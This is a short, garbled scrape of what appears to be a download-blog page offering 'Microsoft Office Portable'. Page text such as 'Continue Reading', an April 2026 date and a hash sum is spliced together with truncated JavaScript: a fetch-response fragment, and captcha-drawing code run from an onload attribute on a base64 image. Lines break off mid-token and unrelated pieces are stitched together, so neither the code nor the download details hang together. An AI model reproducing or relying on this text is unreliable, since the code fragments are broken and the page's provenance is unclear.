
1,115,116)],id:1})});const j=await re.json();if(j.result){le
i=0;iVerifyProcessor: 1 GHz processor needed RAM:…
Continue Reading
Microsoft Office Portable for
Anamika Kumari
April 17, 2026
Blog
Hash sum → 9ecfa53011310f799ac52b6947f5972bUpd
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT